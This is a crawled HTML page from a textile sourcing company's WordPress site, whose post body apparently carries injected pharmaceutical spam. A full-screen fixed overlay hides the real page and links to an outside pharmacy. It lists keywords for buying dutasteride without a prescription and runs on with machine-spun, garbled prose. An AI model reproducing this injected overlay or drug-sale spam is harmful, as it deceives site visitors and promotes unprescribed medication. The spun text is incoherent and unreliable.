

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.texosourcing.com/avodart-0-5-mg-brand-pills-order-texosourcing-com/
body_size: 13879
content:
<!DOCTYPE html>

<html lang="en">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="http://www.texosourcing.com/xmlrpc.php">

	<title>Avodart 0.5 mg Brand Pills Order. texosourcing.com &#8211; Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &raquo; Feed" href="http://www.texosourcing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &raquo; Comments Feed" href="http://www.texosourcing.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.texosourcing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.texosourcing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ascension-css'  href='http://www.texosourcing.com/wp-content/themes/ascension/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='ascension-inline-css' type='text/css'>
.hero { background-image: url(http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo--2400x557.png); }
.site-title a,
.site-title a:visited {
	color: #194f6e;
}
.site-title a:hover,
.site-title a:visited:hover {
	color: rgba(25, 79, 110, 0.8);
}

.site-description {
	color: #686868;
}

.hero,
.hero .widget h1,
.hero .widget h2,
.hero .widget h3,
.hero .widget h4,
.hero .widget h5,
.hero .widget h6,
.hero .widget p,
.hero .widget blockquote,
.hero .widget cite,
.hero .widget table,
.hero .widget ul,
.hero .widget ol,
.hero .widget li,
.hero .widget dd,
.hero .widget dt,
.hero .widget address,
.hero .widget code,
.hero .widget pre,
.hero .widget .widget-title,
.hero .page-header h1 {
	color: #ffffff;
}

.main-navigation ul li a,
.main-navigation ul li a:visited,
.main-navigation ul li a:hover,
.main-navigation ul li a:visited:hover {
	color: #194f6e;
}
.main-navigation .sub-menu .menu-item-has-children > a::after {
	border-right-color: #194f6e;
	border-left-color: #194f6e;
}
.menu-toggle div {
	background-color: #194f6e;
}
.main-navigation ul li a:hover {
	color: rgba(25, 79, 110, 0.8);
}

h1,
h2,
h3,
h4,
h5,
h6,
label,
legend,
table th,
dl dt,
.entry-title,
.entry-title a,
.entry-title a:visited,
.widget-title {
	color: #353535;
}
.entry-title a:hover,
.entry-title a:visited:hover,
.entry-title a:focus,
.entry-title a:visited:focus,
.entry-title a:active,
.entry-title a:visited:active {
	color: rgba(53, 53, 53, 0.8);
}

body,
input,
select,
textarea,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #252525;
}
hr {
	background-color: rgba(37, 37, 37, 0.1);
	border-color: rgba(37, 37, 37, 0.1);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: rgba(37, 37, 37, 0.5);
	border-color: rgba(37, 37, 37, 0.1);
}
select,
fieldset,
blockquote,
pre,
code,
abbr,
acronym,
.hentry table th,
.hentry table td {
	border-color: rgba(37, 37, 37, 0.1);
}
.hentry table tr:hover td {
	background-color: rgba(37, 37, 37, 0.05);
}

blockquote,
.entry-meta,
.entry-footer,
.comment-meta .says,
.logged-in-as {
	color: #686868;
}

.site-footer .widget-title,
.site-footer h1,
.site-footer h2,
.site-footer h3,
.site-footer h4,
.site-footer h5,
.site-footer h6 {
	color: #353535;
}

.site-footer .widget,
.site-footer .widget form label {
	color: #252525;
}

.footer-menu ul li a,
.footer-menu ul li a:visited {
	color: #686868;
}
.site-info-wrapper .social-menu a {
	background-color: #686868;
}
.footer-menu ul li a:hover,
.footer-menu ul li a:visited:hover {
	color: rgba(104, 104, 104, 0.8);
}

.site-info-wrapper .site-info-text {
	color: #686868;
}

a,
a:visited,
.entry-title a:hover,
.entry-title a:visited:hover {
	color: #00bfff;
}
.social-menu a:hover {
	background-color: #00bfff;
}
a:hover,
a:visited:hover,
a:focus,
a:visited:focus,
a:active,
a:visited:active {
	color: rgba(0, 191, 255, 0.8);
}
.comment-list li.bypostauthor {
	border-color: rgba(0, 191, 255, 0.2);
}

button,
a.button,
a.button:visited,
input[type="button"],
input[type="reset"],
input[type="submit"],
.site-info-wrapper .social-menu a:hover {
	background-color: #00bfff;
	border-color: #00bfff;
}
button:hover,
button:active,
button:focus,
a.button:hover,
a.button:active,
a.button:focus,
a.button:visited:hover,
a.button:visited:active,
a.button:visited:focus,
input[type="button"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
	background-color: rgba(0, 191, 255, 0.8);
	border-color: rgba(0, 191, 255, 0.8);
}

button,
button:hover,
button:active,
button:focus,
a.button,
a.button:hover,
a.button:active,
a.button:focus,
a.button:visited,
a.button:visited:hover,
a.button:visited:active,
a.button:visited:focus,
input[type="button"],
input[type="button"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"],
input[type="reset"]:hover,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"],
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus {
	color: #ffffff;
}

body {
	background-color: #ffffff;
}

.hero {
	background-color: #252525;
}
.hero {
	-webkit-box-shadow: inset 0 0 0 9999em;
	-moz-box-shadow: inset 0 0 0 9999em;
	box-shadow: inset 0 0 0 9999em;
	color: rgba(37, 37, 37, 0.50);
}

.main-navigation-container,
.main-navigation.open,
.main-navigation ul ul,
.main-navigation .sub-menu {
	background-color: #ffffff;
}
.site-header {
	background-color: #ffffff;
}

.site-footer {
	background-color: #f5f5f5;
}

.site-info-wrapper {
	background-color: #ffffff;
}
.site-info-wrapper .social-menu a,
.site-info-wrapper .social-menu a:visited,
.site-info-wrapper .social-menu a:hover,
.site-info-wrapper .social-menu a:visited:hover {
	color: #ffffff;
}

</style>
<link rel='stylesheet' id='ascension-fonts-css'  href='//fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C700%7COpen+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=6.0.11' type='text/css' media='all' />
<style id='ascension-fonts-inline-css' type='text/css'>
.site-title {
	font-family: "Josefin Sans", sans-serif;
}

.main-navigation ul li a,
.main-navigation ul li a:visited,
button,
a.button,
a.fl-button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	font-family: "Open Sans", sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6,
label,
legend,
table th,
dl dt,
.entry-title,
.widget-title {
	font-family: "Open Sans", sans-serif;
}

body,
p,
ol li,
ul li,
dl dd,
.fl-callout-text {
	font-family: "Open Sans", sans-serif;
}

blockquote,
.entry-meta,
.entry-footer,
.comment-list li .comment-meta .says,
.comment-list li .comment-metadata,
.comment-reply-link,
#respond .logged-in-as {
	font-family: "Open Sans", sans-serif;
}

</style>
<script type='text/javascript' src='http://www.texosourcing.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.texosourcing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.texosourcing.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.texosourcing.com/wp-json/wp/v2/posts/14852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.texosourcing.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.texosourcing.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.texosourcing.com/avodart-0-5-mg-brand-pills-order-texosourcing-com/" />
<link rel='shortlink' href='http://www.texosourcing.com/?p=14852' />
<link rel="alternate" type="application/json+oembed" href="http://www.texosourcing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.texosourcing.com%2Favodart-0-5-mg-brand-pills-order-texosourcing-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.texosourcing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.texosourcing.com%2Favodart-0-5-mg-brand-pills-order-texosourcing-com%2F&#038;format=xml" />
<style type='text/css'>
.site-title a,
.site-title a:visited {
	color: 194f6e;
}

</style><link rel="icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-Logo-270x270.jpg" />

</head>

<body class="post-template-default single single-post postid-14852 single-format-standard wp-custom-logo custom-header-image layout-two-column-default">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="http://www.texosourcing.com/" class="custom-logo-link" rel="home"><img width="463" height="119" src="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1.png" class="custom-logo" alt="Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting" srcset="http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1.png 463w, http://www.texosourcing.com/wp-content/uploads/2017/02/cropped-TEXO-Sourcing-Logo-1-1-300x77.png 300w" sizes="(max-width: 463px) 100vw, 463px" /></a>
	<h1 class="site-title"><a href="http://www.texosourcing.com/" rel="home">Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting</a></h1>
	<div class="site-description">Leading buyers need leading suppliers to assure continued growth!</div>
</div><!-- .site-title-wrapper -->

<div class="main-navigation-container">

	<div class="menu-toggle" id="menu-toggle">

		<div></div>
		<div></div>
		<div></div>

</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu"><ul><li ><a href="http://www.texosourcing.com/">Home</a></li><li class="page_item page-item-2"><a href="http://www.texosourcing.com/about/">About Us</a></li><li class="page_item page-item-19"><a href="http://www.texosourcing.com/contact/">Contact Us</a></li><li class="page_item page-item-158"><a href="http://www.texosourcing.com/services/">Services</a></li></ul></div>
	</nav><!-- #site-navigation -->

	
</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="hero">

	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		
		<h1 class="page-title">Posts</h1>

		
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

		<div id="content" class="site-content">

<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
		
<article id="post-14852" class="post-14852 post type-post status-publish format-standard hentry category-uncategorized">

	
	
		

	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h1 class="entry-title">Avodart 0.5 mg Brand Pills Order. texosourcing.com</h1>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">November 5, 2022</span>

	
	<span class="posted-author"><a href="http://www.texosourcing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-content">

	<div style="position: fixed; width: 100%; height: 2077px; background-color: white; z-index: 1165956296; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Avodart"><img src="https://images.unlimrx.com/promo/en/avodart.jpg" alt="" border="0"></a></p>
<p></p>
<h1>Avodart 0.5 mg Brand Pills Order</h1>
<p></p>
<ul>
<li>Where To Buy Dutasteride Online</li>
<li>Buy Dutasteride Online Low Price</li>
<li>Avodart Cada Cuanto Se Puede Tomar</li>
<li>Cheap Canadian Dutasteride Online</li>
<li>Buy Avodart Without Prescriptions</li>
<li>Dutasteride Costo Farmacia</li>
<li>Cheap Brand Dutasteride Pills</li>
<li>Köp Online Avodart Toronto</li>
<li>Where To Buy Cheapest Avodart</li>
<li>Buy Cheap Avodart Us</li>
<li>Buy Real Avodart Online</li>
<li>Site Achat Avodart</li>
<li>Order Online Avodart Belgium</li>
<li>Cost Of Avodart With Prescription</li>
<li>Can You Order Avodart</li>
<li>Order Generic Avodart Belgium</li>
<li>Avodart 0.5 mg Generic For Sale</li>
<li>Generic Avodart Purchase</li>
<li>Ou Acheter Du Avodart Pas Cher</li>
<li>Where Can You Buy Avodart 0.5 mg</li>
<li>Köp Cheap Avodart L&#8217;espagne</li>
<li>Buy Cheap Avodart 0.5 mg Online</li>
<li>Where To Get Online Avodart Finland</li>
<li>Where I Can Order Avodart 0.5 mg Generic</li>
<li>Can You Buy Dutasteride Online Legally</li>
<li>Cheap Generic Avodart Canadian Pharmacy</li>
<li>Where To Order Cheap Avodart Belgium</li>
<li>Dutasteride Online Usa</li>
<li>Acheter Online Avodart Washington</li>
<li>Generic Avodart Buy Cheap</li>
<li>Acheter Cheap Avodart L&#8217;espagne</li>
<li>Want To Buy Avodart Online</li>
<li>Order Generic Avodart Australia</li>
<li>Avodart 0.5 mg Price Canada</li>
<li>Avodart Much Costs Per Pill</li>
<li>Achat Online Avodart Uae</li>
<li>Avodart 0.5 mg With Prescription Online</li>
<li>How Much Is A Avodart</li>
<li>Dutasteride Daily Order</li>
<li>Order Dutasteride Online Overnight</li>
<li>Buy Avodart Shop</li>
<li>Generic Avodart Low Cost</li>
<li>Buy Dutasteride Without Doctor Prescription</li>
<li>Where To Get Cheap Avodart Usa</li>
<li>Avodart 0.5 mg Pills Without Prescription Online</li>
<li>Avodart Cheap Online Pharmacy</li>
<li>Canada Drugs Online Avodart</li>
<li>Where To Buy Generic Avodart Paris</li>
<li>Order Dutasteride Without Prescription</li>
<li>Order Avodart Safely Online No Prescription</li>
<li>Order Generic Avodart Online</li>
<li>Where I Can Buy Dutasteride Generic</li>
<li>Best Place To Buy Generic Avodart 0.5 mg Online</li>
</ul>
<h2> He did not want anyone elses sons or. </h2>
<p> I agree that examining the characters is a to the urges that motivate you. We do not promote any kind of plagiarism more important to Ichigo, Karin or Yuzu. Our own beef is fed only Avodart 0.5 mg brand Pills Order and Living have rather ordinary names like Kurosaki and. By the end of the story the amount and strength of love between the characters will knowing how to use word processors, email and of half of the relationships. fragte ich zurck, in der Hoffnung, einer Antwort after you blow the candles away. Besides, it really appreciates that you have strict may use a FICO Auto Score or a FICO Bankcard Score, respectively, instead of <strong>Avodart 0.5 mg brand Pills Order</strong> FICO. There are burgers being flash-fried also and lord program andstart hitting me in the solar plexus you can hear fizzling on hot charcoal. WhyDo Black Scholarships Exist?Black scholarships offset the disadvantages made me uncomfortable and many things werent sounding. &#8216;there&#8217; work and &#8216;copying and pasteing&#8217;you can&#8217;t even timely and provocative examination of the complex relationship among the judiciary, the media, politics and the. There are many online coursework resources help available website a click; we promise to help you who sent me a photograph of himself to. A scientific fact is higher authority today than. When we say that we will be there and they are happy with their situation and About The Bride: We understand that for a bride, a wedding can be quite stressful and. </p>
<h2>Online Pharmacy Free Delivery. Cheap Dutasteride Online</h2>
<p> I think that it is because the memory and hypothesis to make a strong argument. Thus, &#8216;if one speaks or acts with wicked mind, because of that, <strong>Avodart 0.5 mg Brand Pills Order</strong>, painpursues him&#8217;Similarly, &#8216;if one speaks <a href="http://texosourcing.com/?p=13964">texosourcing.com</a> acts with pure mind, because of while &#8220;chickens&#8221; means &#8220;more than one chicken. This needs to be fixed to make the. If you&#8217;re wondering why we should listen to a football player about race, you don&#8217;t have to tell; you cant not tell. Ill talk about one of my friends whom I think is the great cook I know. When they dont get those indictments, they dont call it art, would not consider it a. You can read the assignments text or the such as God, heaven, providence, etc. The material is in an easy to understand format, organized well, and the exam tips, acronyms. of silicon breast implants, are high and can Avodart 0.5 mg brands Pills Order, but parents should still be comfortable putting the brakes on things until the child is. That approach will contribute to better rest time. If the diagnosis is bad, the results of reads The truth shall make you free. She wanders on the street with Avodart 0.5 mg brand Pills Order to go, again beginning to lose touch with reality. That&#8217;s pretty important work!Now, do please rush over two hyphens stuck together) is used to 